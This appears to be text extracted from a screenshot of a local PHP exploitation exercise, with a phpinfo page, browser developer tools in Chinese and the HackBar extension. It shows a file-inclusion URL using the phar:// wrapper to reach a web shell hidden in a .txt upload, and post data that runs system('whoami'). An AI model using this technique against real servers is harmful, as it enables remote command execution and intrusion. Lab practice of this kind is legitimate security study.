 127.0.0.1//upload.php?file=phar://7xg2dLIIJLfnTnQE.txt/shell
PHP Version 5.4.45
php
System
Windows NT DESKTOP-SPODBTO 6.2 build 9200 (Windows 8 Home Premium
Edition) i586
Build Date
Sep 2 2015 23:45:53
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Max HacKBar
SQL WAF XSS LFI Bypasser Other + -
Load URL
http://127.0.0.1//upload.php?file=phar://7xg2dLIIJLfnTnQE.txt/shell
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
x=system("whoami");